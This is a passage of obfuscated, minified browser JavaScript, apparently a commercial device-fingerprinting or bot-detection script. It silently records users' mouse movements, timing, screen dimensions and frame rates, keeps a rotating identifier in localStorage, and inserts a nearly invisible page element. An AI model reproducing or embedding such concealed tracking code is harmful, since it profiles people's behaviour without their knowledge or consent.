for(var td_uS=1;td_uS<td_Qw;++td_uS){var td_OC=td_pj[(td_uS-1)];var td_eQ=td_pj[td_uS];var td_Tv=td_eQ-td_OC;if(td_IP>td_Tv){td_fa+=1;td_Fp.push([td_OC,td_eQ,td_Tv]);}}return[td_fa,td_Fp];}function td_rn(td_Vx){if(2>td_Vx.length){return[0,0];
}var td_Fh=0;var td_S1=1;var td_oo=1;var td_Mi=0;var td_l3=0;var td_R9=0;var td_ZO=td_Vx.length-1;var td_EM=td_Vx[0][td_Fh]+td_IP;var td_dv=0;for(;td_dv<td_ZO;++td_dv){if(td_EM>td_Vx[td_dv][td_S1]){td_R9=Math.max((td_Vx[td_dv][td_Fh]),(td_Vx[td_l3][td_S1]))-Math.min((td_Vx[td_dv][td_Fh]),(td_Vx[td_l3][td_S1]));
td_Mi+=td_R9;td_EM=td_Vx[td_dv][td_Fh]+td_IP;td_oo+=1;td_l3=td_dv;}}if(td_l3!==0){td_oo+=1;}td_R9=Math.max((td_Vx[td_dv][td_Fh]),(td_Vx[td_l3][td_S1]))-Math.min((td_Vx[td_dv][td_Fh]),(td_Vx[td_l3][td_S1]));
td_Mi+=td_R9;var td_CM=td_Mi/td_oo;return[td_oo,td_CM];}function td_V8(){return(typeof td_og!==[][[]]+""&&td_og!==null&&typeof td_og.x!==[][[]]+""&&typeof td_og.y!==[][[]]+"");}function td_dO(){return(typeof td_dZ!==[][[]]+""&&td_dZ!==null&&typeof td_dZ.x!==[][[]]+""&&typeof td_dZ.y!==[][[]]+"");
}function td_dn(){return(td_og.x===td_dZ.x&&td_og.y===td_dZ.y);}function td_ig(){if(!td_V8()||!td_dO()||td_dn()){return 0;}var td_hE=td_f9(td_og.x,td_og.y,td_dZ.x,td_dZ.y);return td_3M.toFixed(td_hE,td_CS);
}function td_Eu(){if(window&&window.innerWidth&&window.innerHeight){td_JR=window.innerWidth;td_cK=window.innerHeight;}else{if(document&&document.documentElement&&document.documentElement.clientWidth&&document.documentElement.clientHeight){td_JR=document.documentElement.clientWidth;
td_cK=document.documentElement.clientHeight;}else{if(document&&document.body&&document.body.clientWidth&&document.body.clientHeight){td_JR=document.body.clientWidth;td_cK=document.body.clientHeight;}else{if(screen&&screen.width&&screen.height){td_JR=screen.width;
td_cK=screen.height;}else{if(window&&window.screen&&window.screen.width&&window.screen.height){td_JR=window.screen.width;td_cK=window.screen.height;}}}}}}function td_yQ(td_rp,td_Q0){if(!td_Cq){return true;
}if(td_rp<0||td_rp>td_JR){return true;}if(td_Q0<0||td_Q0>td_cK){return true;}return false;}function td_ZR(){return td_4d.td_1G!==((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(188,8)):null)&&td_4d.td_3Z!==((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(188,8)):null);
}function td_HS(){return td_pk;}function td_iZ(){return td_IV;}function td_Uo(){return td_Dy;}function td_f6(){td_nX.length=0;}function td_t3(){return{"\x6d_\x62\x61\x73\x65":td_To,"\x56\x45\x52\x53\x49\x4f\x4e":td_h2,"\x50\x52\x45\x43\x49\x53\x49\x4f\x4e":td_CS,"\x6d_\x6d\x6f\x76\x65":td_xc,"\x6d_\x6d\x6f\x76\x65_\x73\x74\x61\x74\x69\x63":td_jK,"\x6d_\x77\x68\x65\x65\x6c":td_Px,"\x6d_\x62\x75\x74\x74\x6f\x6e":td_lw,"\x6d_\x73\x74\x61\x74":td_b4,"\x67\x65\x74\x53\x6b\x69\x70\x70\x65\x64\x55\x70\x64\x61\x74\x65\x43\x6f\x75\x6e\x74":td_HS,"\x67\x65\x74\x4f\x66\x66\x53\x63\x72\x65\x65\x6e\x43\x6f\x75\x6e\x74":td_iZ,"\x67\x65\x74\x4f\x66\x66\x53\x63\x72\x65\x65\x6e\x54\x69\x6d\x65":td_Uo,"\x6d_\x6d\x6f\x75\x73\x65_\x6f\x66\x66_\x70\x61\x67\x65":td_LS,"\x69\x73\x49\x6e\x69\x74\x69\x61\x6c\x4d\x6f\x76\x65\x50\x72\x65\x73\x65\x6e\x74":td_V8,"\x69\x73\x4c\x61\x73\x74\x4d\x6f\x76\x65\x50\x72\x65\x73\x65\x6e\x74":td_dO,"\x69\x73\x49\x6e\x69\x74\x69\x61\x6c\x4d\x6f\x76\x65\x41\x6c\x73\x6f\x4c\x61\x73\x74\x4d\x6f\x76\x65":td_dn,"\x67\x65\x74\x54\x69\x6d\x65":td_Ex,"\x75\x70\x64\x61\x74\x65\x53\x74\x72\x65\x61\x6d":td_nX,"\x72\x65\x73\x65\x74\x53\x74\x72\x65\x61\x6d\x55\x70\x64\x61\x74\x65":td_f6,"\x6d_\x64\x61\x74\x61":td_iT,"\x6d_\x65\x6e\x76":td_p8,"\x69\x64\x65\x6e\x74\x69\x66\x69\x65\x72\x43\x6f\x6e\x74\x65\x78\x74":td_eq};
}function td_IH(){if(td_jQ!==null){return td_jQ.isPending();}return td_BG;}function td_sm(){try{if((td_Ex()-td_kp)<td_xr||td_Zq){return;}if(td_xc.distance.val>0){td_ZI();td_BG=true;}if(td_Px.distance.val>0){td_Nd();
td_BG=true;}if(td_IH()){var td_rY=td_Y7();td_BG=false;td_kp=td_Ex();if(td_rY){td_Zq=true;td_KY();}}else{td_pk+=1;}}catch(td_wE){}}function td_IB(){if(typeof window.PointerEvent!==[][[]]+""&&window.PointerEvent!==null){td_3V(td_z9,td_h,td_Ni);
td_3V(td_z9,td_V,td_MU);td_3V(td_z9,td_v,td_jC);}else{td_p8.ptype=((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(159,2)):null);
td_3V(td_z9,td_5e,td_zA);td_3V(td_z9,td_4E,td_O6);td_3V(td_z9,td_3l,td_jq);}}function td_Ih(){td_3V(td_z9,td_1X,td_jl);td_3V(td_z9,td_1d,td_G9);if(typeof window.PointerEvent!==[][[]]+""&&window.PointerEvent!==null){td_3V(td_z9,td_v,td_t2);
td_3V(td_z9,td_h,td_i1);td_3V(td_z9,td_V,td_Oc);}else{td_3V(td_z9,td_3l,td_t2);td_3V(td_z9,td_5e,td_i1);td_3V(td_z9,td_4E,td_Oc);}td_L(td_z9,td_4f,td_a3,td_HH,true);if(td_sr){td_S(td_z9,td_sr,td_Sc,true);
}td_L(window,td_5D,td_KY,td_HH);td_L(window,td_1L,td_KY,td_HH);td_Cq=td_ZR();}function td_CC(){td_Eu();td_Ih();if(!td_xy){td_IB();}if(td_xs===null){td_XX=setInterval(td_sm,td_Ul);}else{td_XX=td_xs(td_sm);
}td_J2=setTimeout(td_KY,td_Cr);}function td_KH(td_cj){td_XX=td_cj;}function td_km(){if(typeof window.PointerEvent!==[][[]]+""&&window.PointerEvent!==null){td_3A(td_z9,td_h,td_Ni);td_3A(td_z9,td_V,td_MU);
td_3A(td_z9,td_v,td_jC);}else{td_3A(td_z9,td_5e,td_zA);td_3A(td_z9,td_4E,td_O6);td_3A(td_z9,td_3l,td_jq);}}function td_iv(){try{td_3A(td_z9,td_1X,td_jl);td_3A(td_z9,td_1d,td_G9);if(typeof window.PointerEvent!==[][[]]+""&&window.PointerEvent!==null){td_3A(td_z9,td_v,td_t2);
td_3A(td_z9,td_h,td_i1);td_3A(td_z9,td_V,td_Oc);}else{td_3A(td_z9,td_3l,td_t2);td_3A(td_z9,td_5e,td_i1);td_3A(td_z9,td_4E,td_Oc);}td_J(td_z9,td_4f,td_a3,td_HH,true);if(td_sr){td_w(td_z9,td_sr,td_Sc,true);
}td_J(window,td_5D,td_KY,td_HH);td_J(window,td_1L,td_KY,td_HH);}catch(td_Z8){}}function td_KY(){td_iv();if(!td_xy){td_km();}if(td_XX){clearTimeout(td_XX);td_XX=null;}if(td_J2){clearTimeout(td_J2);td_J2=null;
}}if(typeof encodeURIComponent===[][[]]+""){return;}if(typeof td_1m!==[][[]]+""&&td_1m!==null&&typeof td_1m.set!==[][[]]+""&&td_1m.set!==null){td_T2=true;td_Qm=td_1m.getPointerpressFillType();}else{}if(typeof td_2L!==[][[]]+""&&td_2L!==null){var td_F7=[td_Ul,td_KH];
var td_mk=new td_2L(td_F7);td_MB=td_mk[0];td_xs=td_mk[1];}if(typeof td_0l!==[][[]]+""&&td_0l!==null){td_ma=td_0l();if(typeof td_ma!==((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(53,6)):null)||td_ma===null){td_ma=null;
}else{td_ma=td_ma[4];}}else{}td_z9=td_3M.td_4g(td_3s).document;var td_jQ=null;var td_aN=td_3M.findPreCollectorHint(td_z9);if(td_NJ(td_aN)){var td_Kf=td_3M.findPreCollectorReference(window,td_aN);if(td_NJ(td_Kf)&&td_NJ(td_Kf[td_Qk])&&td_NJ(td_Kf[td_Qk+"_"])){td_jQ=td_Kf[td_Qk+"_"][((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(196,5)):null)];
td_xy=true;}}if(typeof td_4q!==[][[]]+""&&td_4q!==null&&td_4q!==0){td_rf=false;}var td_wy=[];td_wy[td_3M.mouse.VERSION_REF]=td_h2;td_wy[td_3M.mouse.BASE_HANDLE_REF]=this;td_wy[td_3M.mouse.LEGACY_REPORT_REF]=null;
td_wy[td_3M.mouse.BHS_REPORT_REF]=null;td_wy[td_3M.mouse.MAX_SIZE_ANALYTICS_REF]=td_Ia;td_wy[td_3M.mouse.MAX_SIZE_STAT_REF]=td_pa;td_wy[td_3M.mouse.MAX_SIZE_BHSC_REF]=td_hD;td_wy[td_3M.mouse.MAX_SIZE_BHSCE_REF]=td_xl;
td_wy[td_3M.mouse.MAX_SIZE_MOUSE_OFF_PAGE_REF]=td_KF;td_wy[td_3M.mouse.HELPERS_REF]=td_t3();td_wy[td_3M.mouse.CRIT_SELECTOR]=td_ma;td_wy[td_3M.mouse.PRE_COLLECTOR]=td_jQ;td_wy[td_3M.mouse.ID_BEFORE_NAME]=td_rf;
td_wy[td_3M.mouse.MAX_SIZE_BHSDIM]=td_vI;var td_BU=null;if(typeof td_0n!==[][[]]+""&&td_0n!==null){td_BU=td_0n(td_wy);td_wy[td_3M.mouse.LEGACY_REPORT_REF]=(td_BU)?td_BU:null;}if(typeof td_0u!==[][[]]+""&&td_0u!==null){td_BU=td_0u(td_wy);
td_wy[td_3M.mouse.BHS_REPORT_REF]=(td_BU)?td_BU:null;}if(td_wy[td_3M.mouse.LEGACY_REPORT_REF]===null&&td_wy[td_3M.mouse.BHS_REPORT_REF]===null){return;}if(typeof td_nA===[][[]]+""||td_nA===null){return;
}if(typeof td_2V===[][[]]+""||td_2V===null){return;}var td_R5=td_2V(td_wy);if(typeof td_R5===[][[]]+""||td_R5===null){return;}td_Y7=td_R5[0];if(typeof td_Y7===[][[]]+""||td_Y7===null){return;}td_CC();}td_3M.tdz_d8bca447616744619692ad8627c03ce4=new td_3M.td_0Z("\x64\x38\x62\x63\x61\x34\x34\x37\x36\x31\x36\x37\x34\x34\x36\x31\x39\x36\x39\x32\x61\x64\x38\x36\x32\x37\x63\x30\x33\x63\x65\x34\x30\x31\x35\x63\x35\x35\x35\x30\x30\x37\x30\x36\x30\x34\x35\x32\x35\x32\x35\x33\x35\x30\x30\x35\x35\x36\x30\x33\x30\x35\x31\x37\x35\x35\x35\x37\x36\x36\x35\x64\x30\x64\x30\x30\x30\x35\x31\x30\x35\x38\x35\x31\x35\x65\x35\x63\x34\x30\x30\x31\x35\x38\x31\x32\x30\x65\x35\x61\x35\x66\x30\x66\x31\x32\x35\x35\x30\x39");
var td_3M=td_3M||{};if(typeof td_3M.td_0M===[][[]]+""){td_3M.td_0M=[];}function td_0P(td_kB){try{if(window.localStorage){var td_oN=null;var td_xv=null;var td_nJ=window.localStorage.getItem(((typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4)!=="undefined"&&typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f)!=="undefined")?(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f(0,15)):null));
if(td_nJ!==null){var td_EC=td_nJ.split("_");if(td_EC.length===2){var td_Eo=td_EC[1];if(td_Eo<td_a()){window.localStorage.setItem(((typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4)!=="undefined"&&typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f)!=="undefined")?(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f(0,15)):null),td_3F);
td_oN=td_3F.split("_")[0];td_xv=td_EC[0];}else{td_oN=td_EC[0];}}else{if(td_EC.length===1){window.localStorage.setItem(((typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4)!=="undefined"&&typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f)!=="undefined")?(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f(0,15)):null),td_EC[0]+"_"+td_3F.split("_")[1]);
td_oN=td_EC[0];}else{window.localStorage.setItem(((typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4)!=="undefined"&&typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f)!=="undefined")?(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f(0,15)):null),td_3F);
td_oN=td_3F.split("_")[0];}}}else{window.localStorage.setItem(((typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4)!=="undefined"&&typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f)!=="undefined")?(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f(0,15)):null),td_3F);
td_oN=td_3F.split("_")[0];}var td_J4="";if(td_xv!==null){td_J4=((typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4)!=="undefined"&&typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f)!=="undefined")?(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f(15,8)):null)+td_xv;
}var td_uC=td_5J+td_J4;if(typeof td_kB!==[][[]]+""&&td_kB===true){td_uC+=((typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4)!=="undefined"&&typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f)!=="undefined")?(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f(23,4)):null)+td_3M.td_2I(((typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4)!=="undefined"&&typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f)!=="undefined")?(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f(27,4)):null)+td_oN,td_6k);
}else{td_kB=false;td_uC+=((typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4)!=="undefined"&&typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f)!=="undefined")?(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f(31,4)):null)+td_3M.td_2I(((typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4)!=="undefined"&&typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f)!=="undefined")?(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f(35,4)):null)+td_oN,td_6k);
}td_2M(td_uC,document);if(typeof td_1P!==[][[]]+""){td_1P(td_kB);}return td_uC;}}catch(td_gz){}}function td_2H(){td_3M.td_3I();td_3M.td_5t(document);td_y();td_0P(true);}td_3M.td_0M.push(function(){var td_2C= new td_3M.td_0Z("[base64]");td_6k=(td_2C)?td_2C.td_f(181,44):null;td_5J=(td_2C)?td_2C.td_f(0,135):null;td_3F=(td_2C)?td_2C.td_f(135,46):null;});td_3M.tdz_002d6e7184fa41088ea599bb5246bd04=new td_3M.td_0Z("\x30\x30\x32\x64\x36\x65\x37\x31\x38\x34\x66\x61\x34\x31\x30\x38\x38\x65\x61\x35\x39\x39\x62\x62\x35\x32\x34\x36\x62\x64\x30\x34\x31\x36\x35\x65\x35\x30\x31\x37\x34\x36\x35\x65\x35\x38\x35\x33\x35\x32\x35\x31\x30\x35\x31\x35\x35\x32\x35\x38\x34\x38\x35\x64\x35\x63\x35\x34\x31\x31\x34\x64\x30\x39\x34\x39\x31\x61\x35\x38\x37\x37\x37\x36\x36\x62\x30\x63\x32\x61\x33\x65\x30\x61\x37\x35\x36\x32\x30\x61\x37\x37\x33\x65\x30\x63\x33\x31\x37\x32\x30\x62\x36\x62\x37\x37\x33\x39\x35\x62\x37\x37\x36\x35\x36\x66\x30\x32\x37\x63\x32\x38\x33\x65\x31\x33\x35\x62\x35\x62\x31\x34\x35\x66\x30\x36\x31\x34\x35\x65\x35\x37\x30\x31\x35\x39\x30\x31\x31\x32\x34\x32\x35\x35\x34\x34\x35\x39\x31\x30\x30\x66\x35\x32\x30\x63");
var td_3M=td_3M||{};function td_1K(td_LA,td_eh,td_pI){var td_st=false;var td_k6=false;var td_jL=[];var td_dH=2000;var td_SI=2000;var td_Vg=td_eh;var td_Ut=[];var td_pB;var td_pU=td_pI;var td_HA=0;var td_QX=0;
var td_oV;var td_wB=null;var td_bD=0;var td_fT=0;var td_Vb=2;var td_LU=18;var td_ZI=10;var td_JV=128;var td_qA;var td_UV=null;var td_hs=null;var td_jJ=5;var td_bV=0;var td_V3;var td_Ca;var td_su=0;var td_dT=0;
var td_Pl=[];var td_k2=[];var td_WZ=[];var td_eq=1;var td_Cb=0;var td_ut=0;var td_BG=5000;var td_Hp=false;var td_As=0;var td_lg=0;var td_zi=15;var td_js=0;var td_Q4=0;var td_dK=true;var td_RK=0;var td_fW=500;
var td_hF;var td_AT=0;var td_Li=0;function td_ds(){if(td_k2.length>1){var td_vr=0;for(var td_P0=0;td_P0<td_k2.length;++td_P0){td_vr+=td_k2[td_P0][0];}var td_mF=(td_k2[td_k2.length-1][1]-td_k2[0][1]);var td_OP=td_vr/td_mF;
td_WZ.push([td_k2,td_OP]);}td_k2=[];}function td_IY(td_qf){var td_gn=(typeof td_qf.movementX!==[][[]]+""&&typeof td_qf.movementY!==[][[]]+"");var td_QL=(typeof td_qf.clientX!==[][[]]+""&&typeof td_qf.clientY!==[][[]]+"");
var td_kt=0;if((td_gn&&td_qf.movementX>0)||(td_UV!==null&&!td_gn&&td_QL&&td_qf.clientX>td_UV)){td_kt=1;}else{if((td_gn&&td_qf.movementX<0)||(td_UV!==null&&!td_gn&&td_QL&&td_qf.clientX<td_UV)){td_kt=-1;
}}var td_Q9=0;if((td_gn&&td_qf.movementY>0)||(td_hs!==null&&!td_gn&&td_QL&&td_qf.clientY>td_hs)){td_Q9=1;}else{if((td_gn&&td_qf.movementX<0)||(td_hs!==null&&!td_gn&&td_QL&&td_qf.clientY<td_hs)){td_Q9=-1;
}}var td_sv=false;if((td_gn&&td_qf.movementX!==0&&td_qf.movementY!==0)||(!td_gn&&td_QL&&td_UV!==null&&td_hs!==null&&td_qf.clientY!==td_hs&&td_qf.clientX!==td_UV)){td_sv=td_kt!==td_Li||td_Q9!==td_AT;td_Li=td_kt;
td_AT=td_Q9;if(td_sv){td_ds();}}}function td_mD(td_m5){if(typeof td_m5===[][[]]+""||td_m5===null){return;}var td_eL=(typeof td_m5.movementX!==[][[]]+""&&typeof td_m5.movementY!==[][[]]+"");var td_FZ=(typeof td_m5.clientX!==[][[]]+""&&typeof td_m5.clientY!==[][[]]+"");
var td_au=td_wB.performance.now();var td_nP=(typeof td_m5.sourceCapabilities!==[][[]]+""&&typeof td_m5.sourceCapabilities!==null&&typeof td_m5.sourceCapabilities.firesTouchEvents!==[][[]]+""&&typeof td_m5.sourceCapabilities.firesTouchEvents!==null&&td_m5.sourceCapabilities.firesTouchEvents===true)||(typeof td_m5.buttons!==[][[]]+""&&td_m5.buttons!==0);
if(td_nP===true){td_dT++;}if((td_eL&&typeof Math!==[][[]]+""&&Math!==null&&typeof Math.abs!==[][[]]+""&&Math.abs!==null&&Math.abs(td_m5.movementX*td_eq)+Math.abs(td_m5.movementY*td_eq)>td_Vb)||((!td_eL||(td_m5.movementX===0&&td_m5.movementY===0))&&!td_nP&&td_FZ&&td_UV!==null&&td_hs!==null&&Math.abs(td_m5.clientX-td_UV)+Math.abs(td_m5.clientY-td_hs)>td_Vb)){td_bD=td_bD+1;
if(td_au-td_qA>td_LU){td_fT=td_fT+1;}var td_eS=(td_fT/td_bD);try{td_eS=td_eS.toFixed(5);}catch(td_n4){}td_Ut.unshift(td_eS);}if(td_eL&&td_m5.movementX===0&&td_m5.movementY===0&&td_su!==-1){td_su++;}else{td_su=-1;
}if(td_qA!==null){var td_FG=td_au-td_qA;if(td_FG<1000){var td_wz=(1000/td_FG);try{td_wz=td_wz.toFixed(3);}catch(td_n4){}td_Pl.unshift(td_wz);}while(td_Pl.length>td_JV){td_Pl.pop();}}td_IY(td_m5);if(td_eL){var td_Xp=Math.sqrt(Math.pow(td_m5.movementX*td_eq,2)+Math.pow(td_m5.movementY*td_eq,2));
td_k2.push([td_Xp,td_wB.performance.now()]);}else{if(td_FZ&&td_UV!==null&&td_hs!==null){var td_MM=(td_m5.clientX-td_UV)*td_eq;var td_kg=(td_m5.clientY-td_hs)*td_eq;var td_Xp=Math.sqrt(Math.pow(td_MM,2)+Math.pow(td_kg,2));
td_k2.push([td_Xp,td_wB.performance.now()]);}}if(td_FZ){td_UV=td_m5.clientX;td_hs=td_m5.clientY;}td_qA=td_au;while(td_Ut.length>td_JV){td_Ut.pop();}if(td_Ut.length===td_JV){td_st=true;}}function td_en(){td_UV=null;
td_hs=null;td_ds();}function td_UZ(td_fl){if(typeof td_4m!==[][[]]+""&&td_4m){var td_Z3=((typeof(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04)!=="undefined"&&typeof(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04.td_f)!=="undefined")?(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04.td_f(0,6)):null);
for(var td_ox=0;td_ox<td_bV%3;++td_ox){td_Z3+=((typeof(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04)!=="undefined"&&typeof(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04.td_f)!=="undefined")?(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04.td_f(0,6)):null);
}td_hF.innerHTML=td_Z3;}if(td_fl>td_Ca&&!td_k6){td_k6=true;if(typeof td_4m!==[][[]]+""&&td_4m){if(td_wB&&td_wB.document&&td_wB.document.body&&typeof td_wB.document.body.hasChildNodes!==[][[]]+""&&td_wB.document.body.hasChildNodes!==null&&td_wB.document.body.hasChildNodes()&&typeof td_wB.document.body.childNodes!==[][[]]+""){var td_x9=td_wB.document.body.childNodes;
for(var td_ox=0;td_ox<td_x9.length;++td_ox){if(td_x9[td_ox]===td_hF){}td_wB.document.body.removeChild(td_hF);break;}}}return;}if(typeof td_V3!==[][[]]+""&&td_bV%td_jJ===0){var td_qI=(td_fl-td_V3);if(td_qI>0){var td_Fs=(1000*td_jJ)/td_qI;
try{td_Fs=td_Fs.toFixed(2);}catch(td_RS){}td_jL.push(td_Fs);}}if(td_bV%td_jJ===0){td_V3=td_fl;}++td_bV;td_wB.requestAnimationFrame(td_UZ);}function td_Wl(td_uB){if(typeof td_uB!==((typeof(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04)!=="undefined"&&typeof(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04.td_f)!=="undefined")?(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04.td_f(6,6)):null)||td_uB===null){td_3A(td_wB.document,td_1d,td_Wl);
return;}if(td_uB.clientX<0||td_uB.clientY<0||td_uB.clientX>td_wB.innerWidth||td_uB.clientY>td_wB.innerHeight){td_Hp=true;}}function td_Hd(td_lN){if(!td_dK&&(td_lN-td_js)>td_zi&&td_ut>1&&!td_Hp){td_dK=true;
td_RK++;td_Q4=td_wB.performance.now();}if(td_wB.performance.now()-td_Q4>td_fW){td_AS();}if(td_Cb>td_BG||td_st){td_AS();}else{td_wB.requestAnimationFrame(td_Hd);}}function td_AS(){if(td_RK>0){td_lg+=td_RK-1;
td_RK=0;}}function td_Tl(td_Cm){var td_Yy=(typeof td_Cm.movementX!==[][[]]+""&&typeof td_Cm.movementY!==[][[]]+"");var td_Fq=(typeof td_Cm.clientX!==[][[]]+""&&typeof td_Cm.clientY!==[][[]]+"");var td_Kx=0;
var td_aT=0;if(td_Yy){td_Kx=td_Cm.movementX;td_aT=td_Cm.movementY;}else{if(td_Fq){td_Kx=td_Cm.clientX;td_aT=td_Cm.clientY;}}td_Hp=false;td_As++;td_ut=Math.sqrt(Math.pow(td_Kx,2)+Math.pow(td_aT,2));td_Cb+=td_ut;
td_js=td_wB.performance.now();td_dK=false;}this.setup=function(){td_wB=td_3M.td_4g(td_3s);if(typeof td_wB===[][[]]+""||typeof td_wB===null||typeof td_wB.performance===[][[]]+""||typeof td_wB.performance.now===[][[]]+""){return;
}if(typeof window!==[][[]]+""&&typeof window.devicePixelRatio!==[][[]]+""&&typeof window.screen!==[][[]]+""&&typeof window.screen.width!==[][[]]+""&&typeof window.screen.height!==[][[]]+""){td_eq=(1920*1080)/(window.screen.width*window.devicePixelRatio*window.screen.height*window.devicePixelRatio);
}td_qA=td_wB.performance.now();setTimeout(function(){td_st=true;},td_Vg);td_oV=td_SI+td_wB.performance.now();var td_qC=td_wB.document;td_3V(td_qC,td_3l,td_mD);td_3V(td_wB,td_3l,td_Tl);td_3V(td_qC.body,td_3b,td_en);
td_3V(td_qC,td_1d,td_Wl);if(typeof td_wB.requestAnimationFrame!==[][[]]+""){td_Ca=td_wB.performance.now()+td_dH;if(typeof td_4m!==[][[]]+""&&td_4m){td_hF=td_wB.document.createElement(Number(704230).toString(29));
td_wB.document.body.appendChild(td_hF);td_hF.style.opacity=0.01;td_hF.style.position=((typeof(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04)!=="undefined"&&typeof(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04.td_f)!=="undefined")?(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04.td_f(12,5)):null);
td_hF.style.lineHeight=((typeof(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04)!=="undefined"&&typeof(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04.td_f)!=="undefined")?(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04.td_f(17,3)):null);
td_hF.style.width=((typeof(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04)!=="undefined"&&typeof(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04.td_f)!=="undefined")?(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04.td_f(17,3)):null);
td_hF.style.top=((typeof(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04)!=="undefined"&&typeof(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04.td_f)!=="undefined")?(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04.td_f(20,3)):null);
td_hF.style.left=((typeof(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04)!=="undefined"&&typeof(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04.td_f)!=="undefined")?(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04.td_f(20,3)):null);
td_hF.style.fontSize=((typeof(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04)!=="undefined"&&typeof(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04.td_f)!=="undefined")?(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04.td_f(17,3)):null);
}td_UZ(td_wB.performance.now());td_Hd(td_wB.performance.now());}td_L(window,td_5D,td_dl,td_kn);td_L(window,td_1L,td_dl,td_kn);td_pB=setInterval(td_a1,td_pU);};function td_dl(){td_st=true;if(td_pB){clearInterval(td_pB);
td_pB=null;}td_J(window,td_5D,td_dl,td_kn);td_J(window,td_1L,td_dl,td_kn);var td_cD=td_wB.document;td_3A(td_cD,td_3l,td_mD);td_3A(td_cD,td_3l,td_Tl);td_3A(td_cD.body,td_3b,td_en);td_3A(td_cD,td_1d,td_Wl);
}function td_a1(){var td_Y0=(td_st||(td_wB.performance.now()>td_oV&&td_QX===0&&td_Ut.length!==0)||td_Ut.length>td_QX);if(!(td_Y0&&td_k6)){return;}if(typeof td_pB!==[][[]]+""){if(td_st||td_HA>2){td_dl();
}}if(td_su>0){}var td_FL=[];for(var td_yO=0;td_yO<td_WZ.length;++td_yO){var td_Wm=td_WZ[td_yO][0];var td_Xi=td_WZ[td_yO][1];if(td_Wm.length>1&&td_Xi>0){var td_nP=0;for(var td_tN=1;td_tN<td_Wm.length;++td_tN){var td_NK=(td_Wm[td_tN][0]-td_Wm[td_tN-1][0])/td_Xi;
if(Math.abs(td_NK)>td_ZI){td_nP++;}}var td_bU=(td_nP/(td_Wm.length-1));try{td_bU=(td_bU).toFixed(3);}catch(td_VE){}td_FL.push(td_bU);}}var td_gv="";if(td_jL.length>0){td_gv=td_jL.join(",");}if(td_Ut.length>0){td_gv+=":"+td_Ut.join(",");
